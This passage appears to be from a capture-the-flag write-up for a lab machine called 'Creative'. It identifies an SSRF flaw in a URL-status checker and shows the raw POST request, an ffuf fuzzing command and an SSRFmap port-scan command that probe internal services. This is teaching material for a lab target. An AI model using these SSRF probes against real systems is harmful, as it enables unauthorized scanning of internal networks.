From the image below:

The application allows users to send a request to check for URL status. The application sends a POST request to the URL provided by the user. Therefore, it is likely that the application is vulnerable to Server-Side Request Forgery (SSRF) attacks. Here is the request:
POST / HTTP/1.1
Host: beta.creative.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://beta.creative.thm
Connection: keep-alive
Referer: http://beta.creative.thm/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=http%3A%2F%2F127.0.0.1We can either test with ffuf:

ffuf -w /usr/share/wordlists/SecLists/Fuzzing/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -u http://beta.creative.thm/ -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "url=FUZZ"Or use SSRFmap:
python3 ssrfmap.py -r ~/THM/Creative/request.txt -p url -m portscanAnd the results will show the open ports on the target machine that not accessible from the outside.